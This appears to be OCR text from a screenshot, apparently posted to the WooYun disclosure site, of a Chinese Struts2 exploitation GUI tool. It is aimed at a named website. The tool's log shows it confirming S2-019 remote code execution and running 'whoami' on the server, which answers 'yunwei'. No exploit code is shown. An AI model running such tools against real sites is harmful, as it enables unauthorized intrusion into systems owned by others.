 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： http://www.worldonline2.com/pc_index.do
漏洞编号S-019 漏洞编号S-016
Cookie：
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： whoami 执 行
yunwei
正在获取Web信息，请稍等片刻........----2015-10-3 21:43:17
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-10-3 21:43:29
获取Web信息完毕......----2015-10-3 21:43:29
正在执行命令中，请稍等片刻........----2015-10-3 21:45:10
命令执行完毕........----2015-10-3 21:45:11
www.wooyun.org